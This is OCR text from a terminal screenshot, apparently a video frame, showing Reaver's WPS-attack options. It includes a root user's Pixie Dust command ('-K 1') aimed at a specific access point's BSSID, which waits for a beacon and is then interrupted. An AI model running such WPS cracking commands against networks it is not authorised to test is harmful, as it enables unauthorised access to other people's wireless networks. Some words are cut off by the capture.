 Applications Places System Sat Jan 4, 15:42
Parrot Terminal
File Edit View Search Terminal Help
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
-X, --exhaustive Set exhaustive mode from the beginning of the session [False]
-1, --p1-index Set initial array index for the first half of the pin [False]
-2, --p2-index Set initial array index for the second half of the pin [False]
-P, --pixiedust-loop Set into PixieLoop mode (doesn't send M4, and loops through to M3) [False]
-W, --generate-pin Default Pin Generator by devttys0 team [1] Belkin [2] D-Link
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv -K 1
[x]-[root@Casseur]-[/home/casseur/Desktop]
#reaver -i wlan1 -e Home Wifi -b CE:B0:2C:8B:E2:78 vv -K 1
Reaver v1.5.2 WiFi Protected Setup Attack
Copyright (c) 2011, Tactical Network Solut fner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead
[+] Waiting for beacon from CE:B0:2C:8B:E2
^C
[+] Nothing done, nothing to save.
[x]-[root@Casseur]-[/home/casseur/Deskto
#
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar
Menu Parrot Terminal